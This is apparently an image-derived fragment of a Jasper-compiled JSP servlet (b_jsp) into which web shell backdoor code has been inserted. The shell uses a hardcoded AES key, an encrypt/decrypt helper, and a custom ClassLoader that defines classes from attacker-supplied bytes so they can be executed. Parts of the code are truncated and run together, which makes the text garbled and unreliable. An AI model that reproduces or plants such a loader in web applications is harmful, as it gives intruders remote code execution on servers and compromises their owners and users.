 package org.apache.jsp;
import javax.servlet.*;
import javax.servlet.http.*;
import javax.servlet.jsp.*;
public final class b_jsp extends org.apache.jasper.runtime.HttpJspBase
implements org.apache.jasper.runtime.JspSourceDependent,
org.apache.jasper.runtime.JspSourceImports {
String code="ZiFsXmEqZ3tBN2I0X1g5ektfMnY4Tl93TDVxNH0="; String xc="a2550eeab0724a69"; class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineCla
cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (
{return null; }}
private static final javax.servlet.jsp.JspFactory _jspxFactory =
javax.servlet.jsp.JspFactory.getDefaultFactory();
private static java.util.Map<java.lang.String,java.lang.Long> _jspx_dependants;
private static final java.util.Set<java.lang.String> _jspx_imports_packages;
private static final java.util.Set<java.lang.String> _jspx_imports_classes;
static {
_jspx_imports_packages = new java.util.LinkedHashSet<>(4);
_jspx_imports_packages.add("javax.servlet");
_jspx_imports_packages.add("javax.servlet.http");
_jspx_imports_packages.add("javax.servlet.jsp");
_jspx_imports_classes = null;